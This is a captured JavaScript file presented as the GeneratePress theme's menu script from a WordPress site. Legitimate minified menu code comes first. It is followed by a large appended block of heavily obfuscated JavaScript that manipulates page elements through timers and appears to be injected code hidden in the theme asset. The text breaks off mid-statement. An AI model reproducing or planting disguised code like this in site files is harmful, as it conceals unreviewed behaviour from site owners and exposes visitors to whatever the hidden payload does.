

--- FILE ---
content_type: application/javascript
request_url: https://imsoup.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1
body_size: 169416
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return 